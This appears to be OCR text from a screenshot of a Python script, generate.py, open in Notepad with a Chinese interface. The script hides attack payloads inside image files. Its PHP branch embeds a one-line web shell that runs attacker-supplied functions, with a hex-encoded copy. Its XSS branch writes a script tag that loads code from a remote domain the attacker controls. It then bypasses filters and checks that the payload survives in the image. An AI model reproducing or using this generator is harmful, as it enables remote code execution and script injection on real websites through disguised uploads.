 generate.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
if args.quiet:
print = quiet
text_payload = b""
payload = b""
if "xss" in method:
if not args.remote_domain:
print("[+] XSS Method Requires remote-domain")
exit(1)
remote_domain = (args.remote_domain).upper()
prefix, tld = domain_parse(remote_domain)
text_payload = "<SCRIPT SRC=//{}></script>".format(remote_domain).encode()
# Bruteforce gzdeflate payload
payload = domain_brute(remote_domain, prefix, tld)
# If failed, quit
if not payload:
print("[+] Payload Failed to Generate...exiting")
exit(1)
elif "php" in method:
# PHP payload
print("[+] PHP Method Selected. Using 'idontplaywithdarts' payload")
text_payload = b"<?=$_GET[0]($_POST[1]);?>"
payload = b"a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310"
print("[-] Payload String: {}".format(text_payload))
print("[-] Payload: {}".format(payload))
filterproof = bypass_filters(payload)
save_image(filterproof, output_image)
print("[-] Generated Image {}".format(output_image))
if text_payload != b"":
print("[-] Verifying payload")
verify(output_image, text_payload)
print("[-] Payload OK")
第 56 行，第 70 列 100% Un 中
在这里输入你要搜索的内容
0:03
2021/6/12
21